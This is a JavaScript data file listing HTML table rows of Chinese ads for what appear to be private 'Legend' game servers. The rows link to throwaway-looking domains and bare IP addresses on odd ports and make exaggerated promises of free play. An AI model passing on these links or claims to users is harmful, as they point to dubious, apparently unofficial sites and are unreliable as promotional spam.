adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>稳定◥◣新版无限刀</a></td><td>爆爽体验感</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>▲货币好打▲Ｏ充全满▲多图多怪▲一切全靠打▲<font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.217.201.176:5453' rel='nofollow' target='_blank'>━━１·７６合击</a></td><td>━━１·７６合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版<font color='red'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://103.217.201.176:5453'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='red'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://zyhcejcjojonhgustqj.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.jx66a.com:10393/' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.jx66a.com:10393/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ssfg4520.icu:17777/' rel='nofollow' target='_blank'>█暗黑传奇◆三斤沉默█</a></td><td>╋╋2026沉默╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.ssfg4520.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏<font color='red'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39' rel='nofollow' target='_blank'>█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='red'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114' rel='nofollow' target='_blank'>７６攻速丶免费二合一</a></td><td>█独家免费█送充值路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>游戏体验极佳</td><td>「打怪加充值」「打怪加货币」「打怪加爆率」<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:18888/hyfg' rel='nofollow' target='_blank'>１丶７６鸿运复古</a></td><td>█丶道召猛宠丶█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０门槛◆免费</td><td>★道士超猛★绝品+7★０充通关★终极乱爆★<font color='red'>-推荐</font></td><td>.█运九免费█</td><td><a href='http://zyhcejcjojonhgustqj.top:18888/hyfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>く最强迷失〉超超超超超变〓〓</a></td><td>铳值免费っ一切免免免免费〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>亿倍爆率◆万亿倍攻一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>白玩【通关】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>白瓢７６★天魔复古</a></td><td>0氪７６★免费三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.3cv455b.xyz:41888/mf7.com' rel='nofollow' target='_blank'>▊魔龙谷888%首爆怪▊卧槽██</a></td><td>我曰尼玛▊红刀真吊▊流血█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='red'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.3cv455b.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu5567.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu5567.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='red'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='red'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qlsq.lz66tmd.cn:11155' rel='nofollow' target='_blank'>７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>→零充通关全满←</td><td><a href='http://qlsq.lz66tmd.cn:11155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xcv4156sdv.icu:10311' rel='nofollow' target='_blank'>【零茺】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 -<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.xcv4156sdv.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞<font color='red'>-推荐</font></td><td>自己NPC领赞助</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99' rel='nofollow' target='_blank'>▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！<font color='red'>-推荐</font></td><td>◆散人打豆◆赚</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2288/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>纯元宝█首战①区</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.24nnkb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.03ye.top:1523' rel='nofollow' target='_blank'>█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.03ye.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲<font color='red'>-推荐</font></td><td>免费全满</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu5567.com:1732' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.baidu5567.com:1732'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老><font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zzw.28xi.top:5657' rel='nofollow' target='_blank'>▊＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲<font color='red'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://zzw.28xi.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181' rel='nofollow' target='_blank'>新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】<font color='red'>-推荐</font></td><td>◆高爆版本◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://630.530hx.cn:837/j2026.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='red'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/j2026.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>新版＂零充单职业</a></td><td>★新版独家首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>▇首战首区▇</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296' rel='nofollow' target='_blank'>﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
